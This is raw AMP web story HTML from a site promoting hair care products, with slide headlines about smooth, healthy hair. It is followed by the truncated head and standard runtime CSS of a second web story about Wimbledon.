-1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div><div class="_2a26e19"><div id="el-01eca4ac-b158-4570-938c-a3f04583a3c8" class="_76a4a43"><h2 class="_e170328 fill text-wrapper"><span><span class="_4bbb41a">The Best Hair Care Products For Smooth Healthy Hair</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="e554ce7d-f5d1-4198-b630-8d72a7df9dd0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5bb54718-5935-49b6-812e-31ea0ae6523e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0b43ae6b-466a-4a2e-bd96-fd5ffc7e0e52","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0110d12d-9580-4529-bd11-16e074688fe3","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6f37565 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5bb54718-5935-49b6-812e-31ea0ae6523e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-2a7d4ac3-9cb2-43e3-9c65-3e9897e53cdd"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/5-11.webp" alt="5" srcset="https://feednexus.com/wp-content/uploads/2023/07/5-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/5-11-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/5-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/5-11-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-0b43ae6b-466a-4a2e-bd96-fd5ffc7e0e52" class="_75da10d animation-wrapper"><div class="_1ba34a4 mask"><svg width="0" height="0"><defs><clippath id="el-f4c625d8-7719-456d-9d35-6148027b1b17" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_2c8a730"><div id="anim-0110d12d-9580-4529-bd11-16e074688fe3" class="_75da10d animation-wrapper"><div id="el-61726db1-e405-4c7d-b307-c39276d8d822" class="_0ad90ee"><h3 class="_2232c2e fill text-wrapper"><span><span class="_4bbb41a">Silky Serenity: Unlock Smoothness with Our Hair Care Products</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="be8d54e2-1671-456f-9719-43a4b3f6eb07" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f3cb6345-4040-43f8-b268-bd72c1eb1e8b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a89ec2b2-adf9-48b3-a73f-a7bbc17771d6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-eef21ba4-67be-4736-a9bf-1532b4c302a3","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4e8c011 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-f3cb6345-4040-43f8-b268-bd72c1eb1e8b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-481aa8fd-2216-45a9-a275-a9f62c7581ec"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/2-12.webp" alt="2" srcset="https://feednexus.com/wp-content/uploads/2023/07/2-12.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/2-12-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/2-12-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/2-12-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-a89ec2b2-adf9-48b3-a73f-a7bbc17771d6" class="_75da10d animation-wrapper"><div class="_ed73be0 mask"><svg width="0" height="0"><defs><clippath id="el-b0c16d8b-9874-49ac-904e-332baddd902a" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_6c5c7d1"><div id="anim-eef21ba4-67be-4736-a9bf-1532b4c302a3" class="_75da10d animation-wrapper"><div id="el-777c08b8-3119-4f80-a5e3-056a30cdb9c5" class="_99b18e1"><p class="_aa3c478 fill text-wrapper"><span><span class="_4bbb41a">Healthy Hair Haven: Discover the Secrets to Silky Smooth Strands</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b4c84bf8-f90a-4162-b718-1ea7397628f8" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7396cb80-2d78-40f7-85fa-997b2d4d0fbc [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5356bc91-41d9-43b2-89ee-fceb3edb930d","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-798e62ce-d0a9-4cd4-a53f-2d2cc573ad62","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2a9c5da page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-7396cb80-2d78-40f7-85fa-997b2d4d0fbc" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-6d9f0cd4-6fa9-4d32-b8d9-3929f08e9fc2"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/1-11.webp" alt="1" srcset="https://feednexus.com/wp-content/uploads/2023/07/1-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/1-11-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/1-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/1-11-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-5356bc91-41d9-43b2-89ee-fceb3edb930d" class="_75da10d animation-wrapper"><div class="_87eac64 mask"><svg width="0" height="0"><defs><clippath id="el-26653126-e1f2-4a70-939b-02128cd98060" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_36bc1ce"><div id="anim-798e62ce-d0a9-4cd4-a53f-2d2cc573ad62" class="_75da10d animation-wrapper"><div id="el-0551bf5a-0c53-4542-876a-556ca4312b17" class="_ec24c0c"><p class="_aa3c478 fill text-wrapper"><span><span class="_4bbb41a">Enchanting Elixir: Revitalize Your Hair for Unbeatable Smoothness</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b89abd51-54dc-49fe-8af3-e5f735e0b925" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d4507e10-1281-41a4-87ae-7963a15c13ab [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6b210c7d-b38b-4b9f-9204-61bec4b57500","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6bf8350e-a360-43b7-a2f3-2d36e15474bb","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_1bd46bc page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d4507e10-1281-41a4-87ae-7963a15c13ab" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-6dca2bb3-7a1e-46ad-8a4a-27b9a45bf66a"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/6-11.webp" alt="6" srcset="https://feednexus.com/wp-content/uploads/2023/07/6-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/6-11-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/6-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/6-11-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-6b210c7d-b38b-4b9f-9204-61bec4b57500" class="_75da10d animation-wrapper"><div class="_12ce388 mask"><svg width="0" height="0"><defs><clippath id="el-0fff091f-2e31-441d-8715-3804a5f73c5b" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_7651435"><div id="anim-6bf8350e-a360-43b7-a2f3-2d36e15474bb" class="_75da10d animation-wrapper"><div id="el-7c4a01b5-018a-45f9-b406-dbdef160bb62" class="_99b18e1"><p class="_aa3c478 fill text-wrapper"><span><span class="_4bbb41a">From Frizz to Fabulous: Embrace Smooth, Healthy Hair with Our Products</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e52f6fe-9084-4718-ae58-0a6f2e740ec3" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5754091b-20c9-453d-b155-ec2bf424d3c8 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-54c6c7ec-761e-4cf7-83ed-f216d53b14c6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dbcd1c7a-dbe0-4ff4-8a7f-23f9e4491bd7","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d06ba80 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5754091b-20c9-453d-b155-ec2bf424d3c8" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-45de38c9-e1c3-47e8-9f32-caae687afb38"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/3-12.webp" alt="3" srcset="https://feednexus.com/wp-content/uploads/2023/07/3-12.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/3-12-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/3-12-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/3-12-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-54c6c7ec-761e-4cf7-83ed-f216d53b14c6" class="_75da10d animation-wrapper"><div class="_4eaa786 mask"><svg width="0" height="0"><defs><clippath id="el-a8ad33aa-1cae-41a0-8443-31291feb1f6c" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_00d22c3"><div id="anim-dbcd1c7a-dbe0-4ff4-8a7f-23f9e4491bd7" class="_75da10d animation-wrapper"><div id="el-d6e3c3b4-ea58-4e35-97c7-77c883821a1b" class="_99b18e1"><p class="_aa3c478 fill text-wrapper"><span><span class="_4bbb41a">Gloss &amp; Glamour: Achieve Smooth, Healthy Hair like Never Before</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="819f25e8-7977-41d3-b821-db7a01cfbb6a" auto-advance-after="5s" background-audio="https://feednexus.com/wp-content/uploads/2023/06/arabic-music-for-video-1-minute-oriental-hip-hop-for-short-video-153259.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7907c8f2-9ef2-4f0e-93b1-56e35aedc524 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-08e73819-e6f4-4cdb-944f-60ec55529db9","keyframes":[{"offset":0,"transform":"translate3d(0, -275.90057%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -77.58324028400001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -26.376094492000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -9.904830463000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.304048892%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7fe20f37-e40b-49dc-8d9c-2c29a9169e0a","keyframes":[{"offset":0,"transform":"translate3d(0, -462.37169%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -130.01891922800002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -44.202733564%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -16.599143671%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -7.212998364%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c74af5a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-7907c8f2-9ef2-4f0e-93b1-56e35aedc524" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-1df8b611-dca1-4d02-971d-15f64f5d3551"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/7-11.webp" alt="7" srcset="https://feednexus.com/wp-content/uploads/2023/07/7-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/7-11-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/7-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/7-11-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_0482363"><div id="anim-08e73819-e6f4-4cdb-944f-60ec55529db9" class="_bc17515 animation-wrapper"><div class="_b7b51be mask"><svg width="0" height="0"><defs><clippath id="el-c36cc468-a283-4353-aaca-be7c1390c55f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_435d868"><div id="anim-7fe20f37-e40b-49dc-8d9c-2c29a9169e0a" class="_30d8b6e animation-wrapper"><div id="el-fcff7e24-1daa-484c-be8c-ffa1b38d4fdc" class="_20c6fcd"><p class="_c9941c8 fill text-wrapper"><span><span class="_4bbb41a">Ready to experience the wonders of smooth, healthy hair?</span></span></p></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://feednexus.com/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/
body_size: 8879
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body 